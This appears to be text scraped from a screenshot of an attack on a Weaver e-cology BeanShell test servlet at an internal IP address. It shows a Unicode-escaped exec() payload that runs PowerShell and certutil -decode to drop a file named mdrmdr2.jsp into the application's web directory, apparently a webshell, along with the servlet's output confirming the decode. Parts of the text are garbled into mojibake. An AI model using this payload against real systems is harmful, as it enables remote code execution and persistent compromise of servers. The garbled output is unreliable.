 10.255.200.44/weaver/bsh.servlet.BshServlet
移动设备上的书签
BeanShell Test Servlet
BeanShell version: 2.0b4
Script Output
?????¤?? = 2310
?????¤?? = 864
CertUtil: -decode ?ü???????ê????
奇安信攻防社区
Script Return Value
null
Script
\u0065\u0078\u0065\u0063("powershell cd C:\\Ecology\\ecology\\wui ; powershell
certutil -decode 1.txt mdrmdr2.jsp")